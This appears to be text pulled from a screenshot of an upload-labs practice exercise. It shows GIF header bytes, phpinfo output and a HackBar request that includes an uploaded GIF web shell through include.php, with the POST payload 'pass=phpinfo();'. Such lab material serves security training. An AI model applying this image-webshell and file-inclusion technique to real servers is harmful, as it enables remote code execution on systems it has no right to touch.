 GIF89a��� '&$7n&EB= V1.jT"Ic[Twnf�7(�S3�N�Z �v�i�m7�v0O�k�>`������p�M�o��RRO�qq
PHP Version 5.2.17
php
System Windows NT YUAN-PC 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled
Support
Configuration C:\Windows
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL http://192.168.253.139/upload-labs/include.php?file=upload/1673.gif
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=phpinfo();